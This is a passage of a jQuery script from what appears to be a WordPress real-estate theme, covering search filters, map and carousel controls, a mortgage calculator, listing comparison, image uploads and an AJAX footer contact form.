      new_link =  $(this).attr('href');
      window.open (new_link,'_self',false)
    });


    ////////////////////////////////////////////////////////////////////////////////////////////
    ///city-area-selection
    ///////////////////////////////////////////////////////////////////////////////////////////
     $('#filter_city li').click(function(event){
        event.preventDefault();
        var pick, value_city, parent, selected_city, is_city, area_value;
        value_city   = String( $(this).attr('data-value2') ).toLowerCase();

        $('#filter_area li').each(function(){
            is_city = String ( $(this).attr('data-parentcity') ).toLowerCase();
            is_city = is_city.replace(" ","-");

            area_value   = String ( $(this).attr('data-value') ).toLowerCase();
            if(is_city === value_city || value_city === 'all' ){
                $(this).show();
            }else{
                $(this).hide();
            }

        });

    });



    $('#sidebar_filter_city li').click(function(event){
        event.preventDefault();
        var pick, value_city, parent, selected_city, is_city, area_value;
        value_city   = String( $(this).attr('data-value2') ).toLowerCase();

        $('#sidebar_filter_area li').each(function(){
            is_city = String ( $(this).attr('data-parentcity') ).toLowerCase();
            is_city = is_city.replace(" ","-");

            area_value   = String ( $(this).attr('data-value') ).toLowerCase();
            if(is_city === value_city || value_city === 'all' ){
                $(this).show();
            }else{
                $(this).hide();
            }

        });

    });


     $('#adv-search-city li').click(function(event){
        event.preventDefault();
        var pick, value_city, parent, selected_city, is_city, area_value;
        value_city   = String( $(this).attr('data-value2') ).toLowerCase();

        $('#adv-search-area li').each(function(){
            is_city      = String ( $(this).attr('data-parentcity') ).toLowerCase();
            is_city      = is_city.replace(" ","-");
            area_value   = String ( $(this).attr('data-value') ).toLowerCase();

            if(is_city === value_city || value_city === 'all' ){
                $(this).show();
            }else{
                $(this).hide();
            }

        });

    });

    var all_browsers_stuff;

    $('#property_city_submit').change(function(){
        var city_value, area_value;
        city_value=$(this).val();

        all_browsers_stuff=$('#property_area_submit_hidden').html();
        $('#property_area_submit').empty().append(all_browsers_stuff);
        $('#property_area_submit option').each(function(){
            area_value=$(this).attr('data-parentcity');

            if( city_value ===area_value || area_value==='all'){
              //  $(this).show();
            }else{
                //$(this).hide();
                 $(this).remove();
            }
        });
    })






     $('#adv_short_select_city li').click(function(event){
        event.preventDefault();
        var pick, value_city, parent, selected_city, is_city, area_value;
        value_city   = String( $(this).attr('data-value2') ).toLowerCase();
        $('#adv_short_select_area li').each(function(){
            is_city = String ( $(this).attr('data-parentcity') ).toLowerCase();
            is_city = is_city.replace(" ","-");
            area_value   = String ( $(this).attr('data-value') ).toLowerCase();
            if(is_city === value_city || value_city === 'all' ){
                $(this).show();
            }else{
                $(this).hide();
            }

        });

    });

    $('#mobile-adv-city li').click(function(event){
        event.preventDefault();
        var pick, value_city, parent, selected_city, is_city, area_value;
        value_city   = String( $(this).attr('data-value2') ).toLowerCase();

        $('#mobile-adv-area li').each(function(){
            is_city = String ( $(this).attr('data-parentcity') ).toLowerCase();
            is_city = is_city.replace(" ","-");
            area_value   = String ( $(this).attr('data-value') ).toLowerCase();
            if(is_city === value_city || value_city ==='all' ){
                $(this).show();
            }else{
                $(this).hide();
            }

        });

    });


    ////////////////////////////////////////////////////////////////////////////////////////////
    ///mobile
    ///////////////////////////////////////////////////////////////////////////////////////////


    $('#adv-search-header-mobile').click(function(){
        $('#adv-search-mobile').toggle('300');
    });


    ////////////////////////////////////////////////////////////////////////////////////////////
    ///navigational links
    ///////////////////////////////////////////////////////////////////////////////////////////

    $('.nav-prev,.nav-next ').click(function(event){
        event.preventDefault();
        var link = $(this).find('a').attr('href');
        window.open (link,'_self',false)
    })

    ////////////////////////////////////////////////////////////////////////////////////////////
    /// featured agent
    ///////////////////////////////////////////////////////////////////////////////////////////


    $('.featured_agent_details_wrapper, .agent-listing-img-wrapper').click(function(){
        var newl= $( this ).attr('data-link');
        window.open (newl,'_self',false)
    });

    $('.see_my_list_featured').click(function(event){
            event.stopPropagation();
    });

    ////////////////////////////////////////////////////////////////////////////////////////////
    /// featuerd property
    ///////////////////////////////////////////////////////////////////////////////////////////

    $('.featured_cover').click(function(){
        var newl= $( this ).attr('data-link');
        window.open (newl,'_self',false)
    });


    $( '.agent_face' ).hover(
        function() {
            $(this).find('.agent_face_details').fadeIn('500')
        }, function() {
            $(this).find('.agent_face_details').fadeOut('500')
        }
    );

    ////////////////////////////////////////////////////////////////////////////////////////////
    /// listings unit navigation
    ///////////////////////////////////////////////////////////////////////////////////////////
    $('.property_listing, .agent_unit, .blog_unit , .featured_widget_image').click(function(){
        var link;
        link = $(this).attr('data-link');
        window.open(link, '_self');
    });

    $('.share_unit').click(function(event){
        event.stopPropagation();
    });

    $('.related_blog_unit_image').click(function(){
         var link;
        link = $(this).attr('data-related-link');
        window.open(link, '_self');
    });

    ////////////////////////////////////////////////////////////////////////////////////////////
    /// user menu
    ///////////////////////////////////////////////////////////////////////////////////////////

    $('#user_menu_u').click(function(event){

        if( $('#user_menu_open').is(":visible")){

             $('#user_menu_open').removeClass('iosfixed').fadeOut(400);
        }else{
             $('#user_menu_open').fadeIn(400);
        }
        event.stopPropagation();
    });


    $(document).click(function(event) {

        var clicka=event.target.id
        if ( !$('#'+clicka).parents('.topmenux').length) {
            $('#user_menu_open').removeClass('iosfixed').hide(400);
        }

    });


    ////////////////////////////////////////////////////////////////////////////////////////////
    /// new controls for upload pictures
    ///////////////////////////////////////////////////////////////////////////////////////////

    jQuery('#imagelist i.fa-trash-o').click(function(){
          var curent='';
          jQuery(this).parent().remove();

          jQuery('#imagelist .uploaded_images').each(function(){
             curent=curent+','+jQuery(this).attr('data-imageid');
          });
          jQuery('#attachid').val(curent);

      });

    jQuery('#imagelist img').dblclick(function(){

        jQuery('#imagelist .uploaded_images .thumber').each(function(){
            jQuery(this).remove();
        });

        jQuery(this).parent().append('<i class="fa thumber fa-star"></i>')
        jQuery('#attachthumb').val(   jQuery(this).parent().attr('data-imageid') );
    });


    ///////////////////////////////////////////////////////////////////////////////////////////
    //////// advanced search widget
    ////////////////////////////////////////////////////////////////////////////////////////////

    $('.advanced_search_sidebar li').click(function (event) {
        event.preventDefault();
        var pick, value, parent;
        pick = $(this).text();
        value = $(this).attr('data-value');
        parent = $(this).parent().parent();
        parent.find('.sidebar_filter_menu').text(pick).append('<span class="caret caret_sidebar"></span>').attr('data-value', value);
        parent.find('input').val(value);
    });

    ///////////////////////////////////////////////////////////////////////////////////////////
    //////// mobile search
    ////////////////////////////////////////////////////////////////////////////////////////////

    $('.adv-search-mobile li').click(function () {
        event.preventDefault();
        var pick, value, parent;
        pick = $(this).text();
        value = $(this).attr('data-value');
        parent = $(this).parent().parent();
        parent.find('.filter_menu_trigger').text(pick).append('<span class="caret caret_filter"></span>').attr('data-value', value);
        parent.find('input').val(value);
    });

    ///////////////////////////////////////////////////////////////////////////////////////////
    //////// generate mobile menu - removed in 1.10
    ////////////////////////////////////////////////////////////////////////////////////////////

    /* var build_menu ='<div id="mobile_display"> <span>Menu ...</span> <i class="fa fa-bars"></i></div> <ul id="mobile_menu">';
    $('#access a').each(function() {
       var el = $(this);


       if ($(el).parents('.sub-menu .sub-menu').length >= 1) {
           build_menu=build_menu+"<li class=\"second_level\"><a href="+ el.attr('href')+">-- "+ el.text()+"</a></li>";
       }
       else if ($(el).parents('.sub-menu').length >= 1) {
            build_menu=build_menu+"<li class=\"first_level\"><a href="+ el.attr('href')+">- "+ el.text()+"</a></li>";
       }
       else {
            build_menu=build_menu+"<li><a href="+ el.attr('href')+">"+ el.text()+"</a></li>";
       }

    });
    build_menu =build_menu+"</ul>";
    $('.master_header').append(build_menu);

    $('#mobile_display').click(function(){

        $('#mobile_menu').toggle('400');
    });

     $('#mobile_menu li').click(function(event){
        event.preventDefault();
       var new_location=$(this).find('a').attr('href');
       window.open(new_location, '_self');
    });

    */
    ///////////////////////////////////////////////////////////////////////////////////////////
    ////////
    ////////////////////////////////////////////////////////////////////////////////////////////



    $('#switch').click(function () {
        $('.main_wrapper').toggleClass('wide');
    });


    $('#accordion_prop_addr, #accordion_prop_details, #accordion_prop_features').on('shown.bs.collapse', function () {
        $(this).find('h4').removeClass('carusel_closed');
    })

    $('#accordion_prop_addr, #accordion_prop_details, #accordion_prop_features').on('hidden.bs.collapse', function () {
        $(this).find('h4').addClass('carusel_closed');
    })

    ///////////////////////////////////////////////////////////////////////////////////////////
    //////// advanced search filters
    ////////////////////////////////////////////////////////////////////////////////////////////
    $('#adv-search-3 li, #adv-search-1 li,#advanced_search_shortcode li').click(function () {
        var pick, value, parent;
        pick = $(this).text();
        value = $(this).attr('data-value');
        parent = $(this).parent().parent();
        parent.find('.filter_menu_trigger').text(pick).append('<span class="caret caret_filter"></span>').attr('data-value', value);
        parent.find('input').val(value);
    });

      $('#adv-search-2 li,#advanced_search_shortcode_2 li').click(function () {
        var pick, value, parent;
        pick = $(this).text();
        value = $(this).attr('data-value');
        parent = $(this).parent().parent();
        parent.find('.filter_menu_trigger').text(pick).append('<span class="caret caret_filter"></span>').attr('data-value', value);
        parent.find('input').val(value);
    });

    jQuery('#adv-search-1 li,#adv-search-3 li').click(function () {
        show_pins();
    });




    jQuery('#adv_rooms,#adv_bath,#price_low,#price_max').change(function () {
        show_pins();
    });



    jQuery('#adv-search-1 input[type=text],#adv-search-3 input[type=text]').change(function () {
        show_pins();
    });



    $('#showinpage,#showinpage_mobile').click(function (event) {
        event.preventDefault();
        wpestate_show_inpage_ajax();
    });


    function wpestate_show_inpage_ajax(){
        if( $('#gmap-full').hasClass('spanselected')){
            $('#gmap-full').trigger('click');
        }

        if(mapfunctions_vars.custom_search==='yes'){
            custom_search_start_filtering_ajax(1);
        }else{

            start_filtering_ajax(1);
        }
    }


    /// ******************** end check
    ///////////////////////////////////////////////////////////////////////////////////////////
    //////// advanced search filters
    ////////////////////////////////////////////////////////////////////////////////////////////

    $('#openmap').click(function(){

        if( $(this).find('i').hasClass('fa-angle-down') ){
            $(this).empty().append('<i class="fa fa-angle-up"></i>'+control_vars.close_map);

            if (control_vars.show_adv_search_map_close === 'no') {
                $('.search_wrapper').addClass('adv1_close');
                adv_search_click();
            }

        }else{
            $(this).empty().append('<i class="fa fa-angle-down"></i>'+control_vars.open_map);

        }
        new_open_close_map(2);
    });


    ///////////////////////////////////////////////////////////////////////////////////////////
    //////// full screen map
    ////////////////////////////////////////////////////////////////////////////////////////////
    var wrap_h;
    var map_h;

    $('#gmap-full').click(function(){


        if(  $('#gmap_wrapper').hasClass('fullmap') ){
            $('#google_map_prop_list_wrapper').removeClass('fullhalf');

            $('#gmap_wrapper').removeClass('fullmap').css('height',wrap_h+'px');
            $('#googleMap').removeClass('fullmap').css('height',map_h+'px');
            $('#search_wrapper').removeClass('fullscreen_search');
            $('#search_wrapper').removeClass('fullscreen_search_open');
            $('.nav_wrapper').removeClass('hidden');
             if(  !$('#google_map_prop_list_wrapper').length ){
                 $('.content_wrapper').show();
             }
            $('body,html').animate({
                 scrollTop: 0
            }, "slow");
            $('#openmap').show();
            $(this).empty().append('<i class="fa fa-arrows-alt"></i>'+control_vars.fullscreen).removeClass('spanselected');

            $('#google_map_prop_list_wrapper').removeClass('fullscreen');
            $('#google_map_prop_list_sidebar').removeClass('fullscreen');
        }else{

            $('#google_map_prop_list_wrapper').addClass('fullscreen');
            $('#google_map_prop_list_sidebar').addClass('fullscreen');




            $('#google_map_prop_list_wrapper').addClass('fullhalf');


            wrap_h=$('#gmap_wrapper').outerHeight();
            map_h=$('#googleMap').outerHeight();
            $('#gmap_wrapper,#googleMap').css('height','100%').addClass('fullmap');



            $('#search_wrapper').addClass('fullscreen_search');
            $('.nav_wrapper').addClass('hidden');
            if(  !$('#google_map_prop_list_wrapper').length ){
                $('.content_wrapper').hide();
            }

            $('#openmap').hide();
            $(this).empty().append('<i class="fa fa-square-o"></i>'+control_vars.default).addClass('spanselected');

        }






    google.maps.event.trigger(map, "resize");

    });


    $('#street-view').click(function(){
         toggleStreetView();
    });



    $('#slider_enable_map').click(function(){
        var cur_lat, cur_long, myLatLng;

        $('#carousel-listing div').removeClass('slideron');
        $('.vertical-wrapper,.verticalstatus ').hide();
        $(this).addClass('slideron');

        $('#googleMapSlider').show();
        google.maps.event.trigger(map, "resize");
        map.setOptions({draggable: true});

        cur_lat     =   jQuery('#googleMapSlider').attr('data-cur_lat');
        cur_long    =   jQuery('#googleMapSlider').attr('data-cur_long');
        myLatLng    =   new google.maps.LatLng(cur_lat,cur_long);

        map.setCenter(myLatLng);
        map.panBy(10,-100);
       // map.setZoom(17);
        panorama.setVisible(false);

       $('#gmapzoomminus.smallslidecontrol').show();
       $('#gmapzoomplus.smallslidecontrol').show();
    });

    $('#slider_enable_street').click(function(){
        var cur_lat, cur_long, myLatLng;

        $('#carousel-listing div').removeClass('slideron');
        $('.vertical-wrapper,.verticalstatus ').hide();
        $(this).addClass('slideron');

        cur_lat     =   jQuery('#googleMapSlider').attr('data-cur_lat');
        cur_long    =   jQuery('#googleMapSlider').attr('data-cur_long');
        myLatLng    =   new google.maps.LatLng(cur_lat,cur_long);
        $('#googleMapSlider').show();
        panorama.setPosition(myLatLng);
        panorama.setVisible(true);
        $('#gmapzoomminus.smallslidecontrol').hide();
        $('#gmapzoomplus.smallslidecontrol').hide();

    });

    $('#slider_enable_slider').click(function(){
        $('#carousel-listing div').removeClass('slideron');
        $(this).addClass('slideron');
         $('.vertical-wrapper,.verticalstatus ').show();
        $('#googleMapSlider').hide();
        panorama.setVisible(false);

        $('#gmapzoomminus.smallslidecontrol').hide();
        $('#gmapzoomplus.smallslidecontrol').hide();
    });

    ///////////////////////////////////////////////////////////////////////////////////////////
    ///////     caption-wrapper
    ///////////////////////////////////////////////////////////////////////////////////////////

    $('.caption-wrapper').click(function(){
        $(this).toggleClass('closed');
        $('.carusel-back').toggleClass('rowclosed');
        $('.post-carusel .carousel-indicators').toggleClass('rowclosed');
    });

    $('#carousel-listing').on('slid.bs.carousel', function () {

        if( $(this).hasClass('carouselvertical') ){
            show_capture_vertical();
        }else{
            show_capture();
        }
        $('#carousel-listing div').removeClass('slideron');
        $('#slider_enable_slider').addClass('slideron');
    })




    $('.carousel-round-indicators li').click(function(){
        $('.carousel-round-indicators li').removeClass('active');
        $(this).addClass('active');
    });




    $('.videoitem iframe').click(function(){
        $('.estate_video_control').remove();
    });
    ///////////////////////////////////////////////////////////////////////////////////////
    ////// Advanced search
    /////////////////////////////////////////////////////////////////////////////////////////

    adv_search_click();

    $('#adv-search-header-1').click(function(){
        if( document.getElementById("adv_extended_options_text_adv") !== null ) {
             $(this).parent().toggleClass('adv-search-1-close-extended');
        }else{
             $(this).parent().toggleClass('adv-search-1-close');
        }
    })

     $('#adv-search-header-3').click(function(){

        $(this).parent().parent().toggleClass(' search_wrapper-close-extended');

    })



    ///////////////////////////////////////////////////////////////////////////////////////////
    ///////   tool tips on prop unit
    ///////////////////////////////////////////////////////////////////////////////////////////

    $( ".share_list, .icon-fav, .compare-action, .dashboad-tooltip").hover(
        function() {
            $( this ).tooltip('show') ;
        }, function() {
            $( this ).tooltip('hide');
        }
    );

     $('.share_list').click(function(event){
        event.stopPropagation();
        var sharediv=$(this).parent().find('.share_unit');
        sharediv.toggle();
        $(this).toggleClass('share_on');
     })

    ///////////////////////////////////////////////////////////////////////////////////////////
    ///////    nice scroll on page
    ///////////////////////////////////////////////////////////////////////////////////////////

   //var nice = $("body").niceScroll({cursorborder:"none" ,cursorcolor:"#393F48",cursorwidth :"12px",background:"#D5D5D5",autohidemode:"true"});  // The document page (body)
  /*//  var nice = $("#boxscroll").niceScroll(theme);

    nice.onscrollstart = function(){

        $("body").find("iframe").css({"pointer-events":"none"});
    };

    nice.onscrollend = function(){

        $("body").find("iframe").css({"pointer-events":"auto"});
    };
*/
    ///////////////////////////////////////////////////////////////////////////////////////////
    ///////   back to top
    ///////////////////////////////////////////////////////////////////////////////////////////


     $('.backtop').click(function(event){
         event.preventDefault();

         $('body,html').animate({
                scrollTop: 0
          }, "slow");

     })

    ///////////////////////////////////////////////////////////////////////////////////////////
    ///////    footer contact
    ///////////////////////////////////////////////////////////////////////////////////////////

    $('.contact-box ').click(function(event){
        event.preventDefault();
        $('.contactformwrapper').toggleClass('hidden');
        contact_footer_starter();
    });



    ///////////////////////////////////////////////////////////////////////////////////////////
    ///////    add pretty photo
    ///////////////////////////////////////////////////////////////////////////////////////////

    $('.carousel-inner .item').click(function(event){
        event.preventDefault();
    });

    //$(" a[data-pretty='prettyPhoto']").prettyPhoto();
    $("a[rel^='prettyPhoto']").prettyPhoto();



    var mediaQuery = 'has_pretty_photo';
    if (Modernizr.mq('only screen and (max-width: 600px)') || Modernizr.mq('only screen and (max-height: 520px)')) {
        mediaQuery = 'no_pretty_photo';
       //$("a[data-pretty^='prettyPhoto']").unbind('click');
        $("a[rel^='prettyPhoto']").unbind('click');
    }

    //   pretty photo on / off
    mediaQuery = 'has_pretty_photo';

    if ((Modernizr.mq('only screen and (max-width: 600px)') || Modernizr.mq('only screen and (max-height: 520px)')) && mediaQuery === 'has_pretty_photo') {
       // jQuery("a[data-pretty='prettyPhoto']").unbind('click');
         jQuery("a[rel^='prettyPhoto']").unbind('click');
        mediaQuery = 'no_pretty_photo';
    } else if (!Modernizr.mq('only screen and (max-width: 600px)') && !Modernizr.mq('only screen and (max-height: 520px)') && mediaQuery === 'no_pretty_photo') {
        //$("a[data-pretty='prettyPhoto']").prettyPhoto();
          $("a[rel^='prettyPhoto']").prettyPhoto();
        mediaQuery = 'has_pretty_photo';
    }

    ///////////////////////////////////////////////////////////////////////////////////////////
    ///////   widget morgage calculator
    ///////////////////////////////////////////////////////////////////////////////////////////
    $('#morg_compute').click(function() {

        var intPayPer  = 0;
        var intMthPay  = 0;
        var intMthInt  = 0;
        var intPerFin  = 0;
        var intAmtFin  = 0;
        var intIntRate = 0;
        var intAnnCost = 0;
        var intVal     = 0;
        var salePrice  = 0;

        salePrice = $('#sale_price').val();
        intPerFin = $('#percent_down').val() / 100;

        intAmtFin = salePrice - salePrice * intPerFin;
        intPayPer =  parseInt ($('#term_years').val(),10) * 12;
        intIntRate = parseFloat ($('#interest_rate').val(),10);
        intMthInt = intIntRate / (12 * 100);
        intVal = raisePower(1 + intMthInt, -intPayPer);
        intMthPay = intAmtFin * (intMthInt / (1 - intVal));
        intAnnCost = intMthPay * 12;

        $('#am_fin').html("<strong>"+control_vars.morg1+"</strong><br> " + (Math.round(intAmtFin * 100)) / 100 + " ");
        $('#morgage_pay').html("<strong>"+control_vars.morg2+"</strong><br> " + (Math.round(intMthPay * 100)) / 100 + " ");
        $('#anual_pay').html("<strong>"+control_vars.morg3+"</strong><br> " + (Math.round(intAnnCost * 100)) / 100 + " ");
        $('#morg_results').show();
        $('.mortgage_calculator_div').css('height',532+'px');
    });

    ///////////////////////////////////////////////////////////////////////////////////////////
    /////// contact form
    ///////////////////////////////////////////////////////////////////////////////////////////
  /*   $('#contact_name, #email, #phone, #comment').focus(function(){
       $(this).val('');
    });

   $('#agent_contact_name').focus(function(){
         $(this).val('');
    }).focusout(function(){
        var value_field=$(this).val();
        if (value_field===''){
             $(this).val(control_vars.contact_name);
        }
    });

    $('#agent_user_email').focus(function(){
         $(this).val('');
    }).focusout(function(){
        var value_field=$(this).val();
        if (value_field===''){
             $(this).val(control_vars.contact_email);
        }
    });

   $('#agent_phone').focus(function(){
         $(this).val('');
    }).focusout(function(){
        var value_field=$(this).val();
        if (value_field===''){
             $(this).val(control_vars.contact_phone);
        }
    });


   $('#agent_comment').focus(function(){
         $(this).val('');
    }).focusout(function(){
        var value_field=$(this).val();
        if (value_field===''){
             $(this).val(control_vars.contact_comment);
        }
    });
*/

    ///////////////////////////////////////////////////////////////////////////////////////////
    /////// Search widget
    ///////////////////////////////////////////////////////////////////////////////////////////
    $('#searchform input').focus(function(){
      $(this).val('');
    }).blur(function(){

    });

     /////////////////////////////////////////////////////////////////////////////////////////
     ////// idx widget
     /////////////////////////////////////////////////////////////////////////////////////////

     $('.dsidx-controls a').click(function(){
         sizeContent();
     });




     ///////////////////////////////////////////////////////////////////////////////////////
     ////// Geolocation
     /////////////////////////////////////////////////////////////////////////////////////////

     $("#geolocation-button").hover(
            function () {
              $('#tooltip-geolocation').fadeIn();
              $('.tooltip').fadeOut("fast");
            },
            function () {
              $('#tooltip-geolocation').fadeOut();
            }
        );


    ////////////////////////////////////////////////////////////////////////////////////////////
    /// switch from tel to callto
    ///////////////////////////////////////////////////////////////////////////////////////////
   /*   if (!jQuery.browser.mobile) {
          jQuery('body').on('click', 'a[href^="tel:"]', function() {
                  jQuery(this).attr('href',
                      jQuery(this).attr('href').replace(/^tel:/, 'callto:'));
          });
      }
    */

    ////////////////////////////////////////////////////////////////////////////////////////////
    /// adding total for featured listings
    ///////////////////////////////////////////////////////////////////////////////////////////
    $('.extra_featured').change(function(){
       var parent= $(this).parent();
       var price_regular  = parseFloat( parent.find('.submit-price-no').text(),10 );
       var price_featured = parseFloat( parent.find('.submit-price-featured').text(),10 );
       var total= price_regular+price_featured;

       if( $(this).is(':checked') ){
            parent.find('.submit-price-total').text(total);
            parent.find('#stripe_form_featured').show();
            parent.find('#stripe_form_simple').hide();
       }else{
           //substract from total
            parent.find('.submit-price-total').text(price_regular);
            parent.find('#stripe_form_featured').hide();
            parent.find('#stripe_form_simple').show();
       }
    });


     ///////////////////////////////////////////////////////////////////////////////////////////
    ///////  resise colums on compare page
    ///////////////////////////////////////////////////////////////////////////////////////////

    $('.compare_wrapper').each(function() {
        var cols = $(this).find('.compare_item_head').length;
        $(this).addClass('compar-' + cols);
    });


    ///////////////////////////////////////////////////////////////////////////////////////////
    /////// contact page form
    ///////////////////////////////////////////////////////////////////////////////////////////
 /*
    var search_label='';
    $('#agent_contanct_form input[type=text],#agent_contanct_form textarea').focus(function(){
          search_label= $(this).val();
          $(this).val('');
    }).focusout(function(){
        var value_field=$(this).val();
        if (value_field===''){
             $(this).val(search_label);
        }
    });
*/

    ///////////////////////////////////////////////////////////////////////////////////////////
    /////// grid to list view
    ///////////////////////////////////////////////////////////////////////////////////////////


    $('#list_view').click(function(){
         $(this).toggleClass('icon_selected');
         $('#listing_ajax_container').addClass('ajax12');
         $('#grid_view').toggleClass('icon_selected');


         $('.listing_wrapper').hide().removeClass('col-md-4').removeClass('col-md-3').addClass('col-md-12').fadeIn(400) ;
         $('.the_grid_view').fadeOut(10,function() {
            $('.the_list_view').fadeIn(300);
         });
     })

     $('#grid_view').click(function(){
         var class_type;
         class_type = $('.listing_wrapper:first-of-type').attr('data-org');
         $(this).toggleClass('icon_selected');
         $('#listing_ajax_container').removeClass('ajax12');
         $('#list_view').toggleClass('icon_selected');
         $('.listing_wrapper ').hide().removeClass('col-md-12').addClass('col-md-'+class_type).fadeIn(400);
         $('.the_list_view').fadeOut(10,function(){
              $('.the_grid_view').fadeIn(300);
         });
     })


    ///////////////////////////////////////////////////////////////////////////////////////////
    ///////   compare action
    ///////////////////////////////////////////////////////////////////////////////////////////
    var already_in=[];
    $('.compare-action').click(function(e) {

        e.preventDefault();
        e.stopPropagation();
        $('.prop-compare').show();

        var post_id = $(this).attr('data-pid');
         for(var i = 0; i < already_in.length; i++) {
            if(already_in[i] === post_id) {
                return;
            }
        }

        already_in.push(post_id);


        var post_image = $(this).attr('data-pimage');

        var to_add = '<div class="items_compare" style="display:none;"><img src="' + post_image + '" alt="compare_thumb" class="img-responsive"><input type="hidden" value="' + post_id + '" name="selected_id[]" /></div>';
        $('div.items_compare:first-child').css('background', 'red');
        if (parseInt($('.items_compare').length,10) > 3) {
            $('.items_compare:first').remove();
        }
        $('#submit_compare').before(to_add);

        $('#submit_compare').click(function() {
            $('#form_compare').trigger('submit');
        })

        $('.items_compare').fadeIn(500);
    });

    $('#submit_compare').click(function() {
        $('#form_compare').trigger('submit');
    })



     /////////////////////////////////////////////////////////////////////////////////////////
     ////// form upload
     /////////////////////////////////////////////////////////////////////////////////////////

    $('#form_submit_2,#form_submit_1 ').click(function(){
        var loading_modal;
        window.scrollTo(0, 0);
        loading_modal='<div class="modal fade" id="loadingmodal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><div class="modal-body listing-submit"><span>'+control_vars.addprop+'</div></div></div></div></div>';

        jQuery('body').append(loading_modal);
        jQuery('#loadingmodal').modal();
    });


       $('#add-new-image').click(function(){
           $('<p><label for="file">New Image:</label><input type="file" name="upload_attachment[]" id="file_featured"></p> ').appendTo('#files_area');
       })



       $('.delete_image').click(function(){
          var image_id=$(this).attr('data-imageid');

          var curent=$('#images_todelete').val();
        if(curent===''){
                 curent=image_id;
           }else{
                 curent=curent+','+image_id;
           }

          $('#images_todelete').val(curent) ;
          $(this).parent().remove();
      });

     /////////////////////////////////////////////////////////////////////////////////////////
     ////// mouse over map tooltip
     /////////////////////////////////////////////////////////////////////////////////////////

    $('#googleMap').bind('mousemove', function(e){
       $('.tooltip').css({'top':e.pageY,'left':e.pageX, 'z-index':'1'});
    });

    setTimeout(function(){  $('.tooltip').fadeOut("fast");},10000);
    });


function  show_capture_vertical(){
    "use strict";


    var position, slideno, slidedif, tomove, curentleft, position;
    jQuery('#googleMapSlider').hide();
    position=parseInt( jQuery('#carousel-listing .carousel-inner .active').index(),10);
    jQuery('#carousel-indicators-vertical  li').removeClass('active');
    jQuery('#carousel-listing  .caption-wrapper span').removeClass('active');
    jQuery("#carousel-listing  .caption-wrapper span[data-slide-to='"+position+"'] ").addClass('active');
    jQuery("#carousel-listing  .caption-wrapper span[data-slide-to='"+position+"'] ").addClass('active');

    jQuery("#carousel-indicators-vertical  li[data-slide-to='"+position+"'] ").addClass('active');

    slideno=position+1;

    slidedif=slideno*84;


    if( slidedif > 336){
        tomove=336-slidedif;
        tomove=tomove;
        jQuery('#carousel-indicators-vertical').css('top',tomove+"px");
    }else{
        position = jQuery('#carousel-indicators-vertical').css('top',tomove+"px").position();
        curentleft = position.top;

        if( curentleft < 0 ){
            tomove = 0;
            jQuery('#carousel-indicators-vertical').css('top',tomove+"px");
        }

    }
}

function show_capture(){
    "use strict";
    var position, slideno, slidedif, tomove, curentleft, position;
    jQuery('#googleMapSlider').hide();
    position=parseInt( jQuery('#carousel-listing .carousel-inner .active').index(),10);
    jQuery('#carousel-listing  .caption-wrapper span').removeClass('active');
    jQuery('#carousel-listing  .carousel-round-indicators li').removeClass('active');

    jQuery("#carousel-listing  .caption-wrapper span[data-slide-to='"+position+"'] ").addClass('active');
    jQuery("#carousel-listing  .carousel-round-indicators li[data-slide-to='"+position+"'] ").addClass('active');
    slideno=position+1;

    slidedif=slideno*146;
    if( slidedif > 810){
        tomove=810-slidedif;
        jQuery('.post-carusel .carousel-indicators').css('left',tomove+"px");
    }else{
        position = jQuery('.post-carusel .carousel-indicators').css('left',tomove+"px").position();
        curentleft = position.left;

        if( curentleft < 0 ){
            tomove = 0;
            jQuery('.post-carusel .carousel-indicators').css('left',tomove+"px");
        }

    }

}

 function raisePower(x, y) {
        return Math.pow(x, y);
    }


///////////////////////////////  vimeo player
/*
jQuery(document).ready(function($) {
    "use strict";
    var has_video;
    function addEvent(element, eventName, callback) {
        (element.addEventListener) ? element.addEventListener(eventName, callback, false) : element.attachEvent(eventName, callback, false);
    }

    function ready(player_id) {
        var froogaloop = $f(player_id);
        froogaloop.addEvent('play', function(data) {
            $('.flexslider').flexslider("pause");
        });
        froogaloop.addEvent('pause', function(data) {
            $('.flexslider').flexslider("play");
        });
    }

    var player = document.getElementById('player_1');
    if (player !== null) {
        has_video = 1;
        $f(player).addEvent('ready', ready);
    } else {
        has_video = 0;
    }


});
*/

function shortcode_google_map_load(containermap, lat, long, mapid){
    "use strict";

    var myCenter = new google.maps.LatLng(lat, long);
    var mapOptions = {
             flat:false,
             noClear:false,
             zoom: 15,
             scrollwheel: false,
             draggable: true,
             center: myCenter,
             mapTypeId: google.maps.MapTypeId.ROADMAP,
             streetViewControl:false,
             mapTypeControlOptions: {
                mapTypeIds: [google.maps.MapTypeId.ROADMAP]
            },
            disableDefaultUI: true
           };

    map = new google.maps.Map(document.getElementById(mapid), mapOptions);
    google.maps.visualRefresh = true;

    var marker=new google.maps.Marker({
       position: myCenter,
             map: map
    });

    marker.setMap(map);

}

function adv_search_click(){
/*
    jQuery('#adv-search-header-1').click(function(){
    var  bottompos = 0;

    if( jQuery('.adv1_close').css('bottom') === '0px'){
        bottompos=-178;
    }

        jQuery('.adv1_close').animate({
            bottom: bottompos+'px'
                }, 350,"linear",function(){

                if(bottompos===0){
                    jQuery('.adv1_close').css('z-index', 101);
                }else{
                    jQuery('.adv1_close').css('z-index', 99);
                }
            }
        );
    })
    */
   jQuery('#adv-search-header-1').click(function(){
        jQuery('#search_wrapper').toggleClass('fullscreen_search_open');
   });

}

///////////////////////////////////////////////////////////////////////////////////////////
/////// Contact footer
///////////////////////////////////////////////////////////////////////////////////////////
function contact_footer_starter(){
    jQuery('#btn-cont-submit').click(function () {
        var contact_name, contact_email, contact_phone, contact_coment, agent_email, property_id, nonce, ajaxurl;
        contact_name    =   jQuery('#foot_contact_name').val();
        contact_email   =   jQuery('#foot_contact_email').val();
        contact_phone   =   jQuery('#foot_contact_phone').val();
        contact_coment  =   jQuery('#foot_contact_content').val();
        agent_email     =   jQuery('#foot_agent_email').val();
        nonce           =   jQuery('#contact_footer_ajax_nonce').val();
        ajaxurl         =   ajaxcalls_vars.admin_url + 'admin-ajax.php';

        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajaxurl,
            data: {
                'action'    :   'wpestate_ajax_contact_form_footer',
                'name'      :   contact_name,
                'email'     :   contact_email,
                'phone'     :   contact_phone,
                'contact_coment'   :   contact_coment,
                'agentemail':   agent_email,
                'propid'    :   property_id,
                'nonce'     :   nonce
            },
            success: function (data) {
                if (data.sent) {
                    jQuery('#foot_contact_name').val('');
